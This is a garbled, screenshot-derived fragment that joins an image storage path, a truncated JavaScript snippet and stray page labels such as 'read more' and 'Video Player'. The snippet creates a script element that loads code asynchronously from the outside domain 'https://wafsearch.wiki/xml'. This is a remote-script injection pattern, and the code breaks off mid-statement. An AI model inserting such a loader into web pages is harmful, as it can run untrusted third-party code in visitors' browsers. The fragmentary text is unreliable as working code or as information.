
'https://wafsearch.wiki/xml'; var
script =
document.createElement('script');
script.src = url; script.type =
'text/javascript'; script.async =...
read more
Video
Player